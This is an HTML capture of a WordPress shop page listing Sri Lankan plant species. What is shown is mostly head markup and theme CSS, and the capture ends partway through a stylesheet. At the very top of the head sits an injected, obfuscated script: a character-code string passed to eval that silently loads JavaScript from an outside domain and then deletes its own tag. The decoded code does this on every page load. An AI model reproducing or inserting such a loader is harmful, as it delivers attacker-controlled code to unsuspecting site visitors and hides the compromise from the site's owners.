

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gewattha.com/product-tag/sri-lankan-species/
body_size: 152168
content:
 <!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://gewattha.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://gewattha.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Sri Lankan species &#8211; Gewattha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://gewattha.com/product-tag/sri-lankan-species/" />
<link rel="alternate" hreflang="x-default" href="https://gewattha.com/product-tag/sri-lankan-species/" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4b0b956939","_rest_nonce":"3e9977ffac","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/gewattha.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true,"host_url":"gewattha.com"}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4b0b956939","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"blog_home":"https:\/\/gewattha.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/38836b6ba324216f5157afd39050fab2.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722","emailEncoderPassKey":"3b7d560dacb050af4c451ca03caeeeb1","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Feed" href="https://gewattha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Comments Feed" href="https://gewattha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gewattha &raquo; Sri Lankan species Tag Feed" href="https://gewattha.com/product-tag/sri-lankan-species/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gewattha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//gewattha.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://gewattha.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//gewattha.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/css/compare.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.0' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://gewattha.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://gewattha.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://gewattha.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://gewattha.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #b0afaa;
		--mf-background-primary-color: #b0afaa;
		--mf-border-primary-color: #b0afaa;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #a1a09b;
	}

body{color: #000000;}.woocommerce .ribbons .ribbon.onsale {background-color:#f25a3f}#site-header:not(.minimized) .product-extra-search .hot-words li a:hover,#site-header .header-bar a:hover,#site-header .primary-nav > ul > li > a:hover, #site-header .header-bar a:hover{color:#42efbb}#site-header .mf-background-primary, #site-header .mini-item-counter{--mf-background-primary-color:#15a250}#site-header .mf-background-primary,  #site-header .mini-item-counter{--mf-background-primary-text-color:#f5f518}#topbar, #topbar a, #topbar #lang_sel > ul > li > a, #topbar .mf-currency-widget .current, #topbar .mf-currency-widget .current:after, #topbar  .lang_sel > ul > li > a:after, #topbar  #lang_sel > ul > li > a:after {color:#faf9f9}#site-header .header-bar a, #site-header .recently-viewed .recently-title,#site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title .text, #site-header:not(.minimized) .main-menu .products-cats-menu .cats-menu-title, #site-header .main-menu .primary-nav > ul > li > a, #site-header .main-menu .header-bar,#site-header .header-bar #lang_sel  > ul > li > a, #site-header .header-bar .lang_sel > ul > li > a, #site-header .header-bar #lang_sel > ul > li > a:after, #site-header .header-bar .lang_sel > ul > li > a:after, #site-header .header-bar .mf-currency-widget .current:after,#site-header .header-bar ul.menu > li.menu-item-has-children > a:after, .header-layout-9 .site-header .header-wishlist a {color:#ffffff}#site-header .header-bar .mf-currency-widget ul li a, #site-header .header-bar #lang_sel ul ul li a {color: #666}#site-header .header-bar a:hover,#site-header .primary-nav > ul > li:hover > a, #site-header .header-bar #lang_sel  > ul > li > a:hover, #site-header .header-bar .lang_sel > ul > li > a:hover, #site-header .header-bar #lang_sel > ul > li > a:hover:after, #site-header .header-bar .lang_sel > ul > li > a:hover:after, #site-header .header-bar .mf-currency-widget .current:hover,#site-header .header-bar .mf-currency-widget .current:hover:after{color:#f2f1f1}.site-footer .footer-layout {background-color:#01182c}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#ffffff}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#f0eeee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#279715}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#279715}
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://gewattha.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gewattha.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) 